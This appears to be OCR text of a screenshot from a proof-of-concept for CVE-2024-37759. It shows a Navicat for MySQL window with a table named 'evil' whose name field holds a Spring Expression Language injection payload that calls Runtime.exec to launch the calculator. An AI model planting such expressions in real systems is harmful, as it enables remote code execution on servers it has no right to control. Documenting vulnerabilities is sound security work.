 evil @cve-2024-37759 (localhost_3306) - 表 - Navicat for MySQL
文件 编辑 查看 表 收藏夹 工具 窗口 帮助
连接 新建查询 表 视图 函数 用户 其它 查询 备份 自动运行 模型
localhost_3306
cve-2024-37759
表
evil
视图
函数
对象 无标题 @cve-2... * 无标题 - 查询 无标题 - 查询 evil @cve-202...
开始事务 文本 筛选 排序 导入 导出 数据生成 创建图表
name
#{T(java.lang.String).forName('java.lang.Runtime').getRuntime().exec('calc')}